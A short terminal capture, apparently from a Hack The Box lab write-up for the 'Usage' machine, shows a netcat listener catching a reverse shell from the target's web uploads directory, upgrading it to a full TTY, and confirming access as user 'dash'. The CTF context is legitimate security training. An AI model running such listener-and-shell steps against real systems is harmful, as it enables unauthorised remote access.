 ┌──(kali🔥kali)-[~/Downloads/HTB/Usage]
└─$ rlwrap nc -lvnp 4444
listening on [any] 4444 ...
Action
Open browser
connect to [10.10.16.13] from (UNKNOWN) [10.10.11.18] 48790
bash: cannot set terminal process group (1241): Inappropriate ioctl for device
bash: no job control in this shell
dash@usage:/var/www/html/project_admin/public/uploads/images$
zsh: suspended  rlwrap nc -lvnp 4444
┌──(kali🔥kali)-[~/Downloads/HTB/Usage]
└─$ stty raw -echo; fg;
[1]  + continued  rlwrap nc -lvnp 4444
dash@usage:/var/www/html/project_admin/public/uploads/images$
dash@usage:/var/www/html/project_admin/public/uploads/images$ whoami
whoami
dash
dash@usage:/var/www/html/project_admin/public/uploads/images$ id
id
uid=1000(dash) gid=1000(dash) groups=1000(dash)
dash@usage:/var/www/html/project_admin/public/uploads/images$